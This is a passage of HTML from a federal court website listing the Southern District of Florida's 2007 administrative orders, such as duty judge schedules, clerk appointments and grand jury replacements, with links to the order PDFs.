          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-13T00:00:00-05:00" class="date-display-single">11/13/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-62        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/certification-clinical-placement-program-st-thomas-university-school-law-6"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-62.pdf">Certification of the Clinical Placement Program for St. Thomas University School of Law</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-08T00:00:00-05:00" class="date-display-single">11/08/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-61        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-scheduling-2008-judges-meetings"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-61.pdf">Order scheduling 2008 Judges&#039; Meetings</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-06T00:00:00-05:00" class="date-display-single">11/06/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-60        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/court-operations-during-holidays-11"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-60.pdf">Court Operations during the holidays</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-06T00:00:00-05:00" class="date-display-single">11/06/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-59        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/use-forms-and-stamps-bearing-name-clarence-maddox-clerk"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-59.pdf">Use of Forms and Stamps Bearing Name of Clarence Maddox, Clerk</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-29T00:00:00-04:00" class="date-display-single">10/29/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-58        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-steven-m-larimore-acting-clerk-court"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-58.pdf">Appointment of Steven M. Larimore Acting Clerk of Court</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-29T00:00:00-04:00" class="date-display-single">10/29/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-57        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-additional-member-ad-hoc-committee-attorney-admissions-peer-review-and-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-57.pdf">Appointment of Additional Member to Ad Hoc Committee on Attorney Admissions, Peer Review and Attorney Grievance of the United States District Court, SOuthern District of Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-18T00:00:00-04:00" class="date-display-single">10/18/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-56        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-ad-hoc-cja-panel-selection-committee-united-states-district-court-southern-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-56.pdf">Appointment of Ad Hoc CJA Panel Selection Committee for the United States District Court, Southern District of Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-15T00:00:00-04:00" class="date-display-single">10/15/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-55        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/replacement-federal-grand-juries-14"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-55.pdf">Replacement Federal Grand Juries</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-12T00:00:00-04:00" class="date-display-single">10/12/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-54        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-west-palm-beach-4"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-54.pdf">Duty Judge Assignment Schedule West Palm Beach</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-11T00:00:00-04:00" class="date-display-single">10/11/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-53        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-fort-lauderdale-11"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-53.pdf">Duty Judge Assignment Schedule Fort Lauderdale</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-11T00:00:00-04:00" class="date-display-single">10/11/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-52        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-miami-11"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-52.pdf">Duty Judge Assignment Schedule Miami</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-11T00:00:00-04:00" class="date-display-single">10/11/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/administrative-orders-year/2007?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/administrative-orders-year/2007?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/administrative-orders-year/2007?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/administrative-orders-year/2007?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/administrative-orders-year/2007?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>          
            <a href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/2007" class="feed-icon" title="Subscribe to Administrative Orders"><img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Administrative Orders" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-e539c6d3367ec5c8e8f6c94316402d8c" class="block block--views gradient block--views-e539c6d3367ec5c8e8f6c94316402d8c">
        <h2 class="block__title">Select Year</h2>
      <div class="block__content">
    <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-block_1_admin_orders_year view-dom-id-428c272439d66ad9350230bc7c2cf4a5">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/administrative-orders-year/2026">2026</a>
          </li>
      <li><a href="/administrative-orders-year/2025">2025</a>
          </li>
      <li><a href="/administrative-orders-year/2024">2024</a>
          </li>
      <li><a href="/administrative-orders-year/2023">2023</a>
          </li>
      <li><a href="/administrative-orders-year/2022">2022</a>
          </li>
      <li><a href="/administrative-orders-year/2021">2021</a>
          </li>
      <li><a href="/administrative-orders-year/2020">2020</a>
          </li>
      <li><a href="/administrative-orders-year/2019">2019</a>
          </li>
      <li><a href="/administrative-orders-year/2018">2018</a>
          </li>
      <li><a href="/administrative-orders-year/2017">2017</a>
          </li>
      <li><a href="/administrative-orders-year/2016">2016</a>
          </li>
      <li><a href="/administrative-orders-year/2015">2015</a>
          </li>
      <li><a href="/administrative-orders-year/2014">2014</a>
          </li>
      <li><a href="/administrative-orders-year/2013">2013</a>
          </li>
      <li><a href="/administrative-orders-year/2012">2012</a>
          </li>
      <li><a href="/administrative-orders-year/2011">2011</a>
          </li>
      <li><a href="/administrative-orders-year/2010">2010</a>
          </li>
      <li><a href="/administrative-orders-year/2009">2009</a>
          </li>
      <li><a href="/administrative-orders-year/2008">2008</a>
          </li>
      <li><a href="/administrative-orders-year/2007" class="active">2007</a>
          </li>
      <li><a href="/administrative-orders-year/2006">2006</a>
          </li>
      <li><a href="/administrative-orders-year/2005">2005</a>
          </li>
      <li><a href="/administrative-orders-year/2004">2004</a>
          </li>
      <li><a href="/administrative-orders-year/2003">2003</a>
          </li>
      <li><a href="/administrative-orders-year/2002">2002</a>
          </li>
      <li><a href="/administrative-orders-year/2001">2001</a>
          </li>
      <li><a href="/administrative-orders-year/2000">2000</a>
          </li>
      <li><a href="/administrative-orders-year/1999">1999</a>
          </li>
      <li><a href="/administrative-orders-year/1998">1998</a>
          </li>
      <li><a href="/administrative-orders-year/1997">1997</a>
          </li>
      <li><a href="/administrative-orders-year/1996">1996</a>
          </li>
      <li><a href="/administrative-orders-year/1995">1995</a>
          </li>
      <li><a href="/administrative-orders-year/1994">1994</a>
          </li>
      <li><a href="/administrative-orders-year/1993">1993</a>
          </li>
      <li><a href="/administrative-orders-year/1992">1992</a>
          </li>
      <li><a href="/administrative-orders-year/1991">1991</a>
          </li>
      <li><a href="/administrative-orders-year/1990">1990</a>
          </li>
      <li><a href="/administrative-orders-year/1989">1989</a>
          </li>
      <li><a href="/administrative-orders-year/1988">1988</a>
          </li>
      <li><a href="/administrative-orders-year/1987">1987</a>
          </li>
      <li><a href="/administrative-orders-year/1986">1986</a>
          </li>
      <li><a href="/administrative-orders-year/1985">1985</a>
          </li>
      <li><a href="/administrative-orders-year/1984">1984</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9mlpk"></script>
<script></script>
  </body>
</html>
